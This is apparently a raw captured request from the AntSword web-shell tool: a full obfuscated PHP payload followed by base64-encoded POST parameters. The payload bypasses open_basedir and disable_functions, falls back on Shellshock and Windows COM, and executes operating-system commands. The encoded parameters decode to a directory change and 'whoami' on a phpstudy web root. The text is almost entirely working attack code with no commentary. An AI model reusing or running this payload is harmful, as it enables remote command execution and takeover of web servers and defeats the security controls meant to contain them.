 a=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),
$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.39348ebbb00";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set
("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "80fd"."7249";echo @asenc($output);echo
"3b9"."668";}ob_start();try{$p=base64_decode(substr($_POST["o87a4f9242f2ae"],2));$s=base64_decode(substr($_POST["ze0db7b075d717"],2));$envstr=@base64_decode(substr($_POST
["pc78aaad4354ce"],2));$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,1)=="/"){@putenv("PATH=".getenv
("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}else{@putenv("PATH=".getenv
("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr)){$envarr=explode("|||asline|||", $envstr);foreach
($envarr as $v) {if (!empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}else{$d=array_map
('trim',array_map('strtolower',$d));}return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe
('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail
("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return False;};function runcmd($c){$ret=0;
$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,
$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe',
'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}
elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e-
>StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage
();};asoutput();die
();&o87a4f9242f2ae=tmY21k&pc78aaad4354ce=CL&ze0db7b075d717=7gY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdXVyImd2hvYW1pJmVjaG8gMDMyZmVlYzNhJmNkJmVjaG8gYWRiNjhmNm
VjMDg4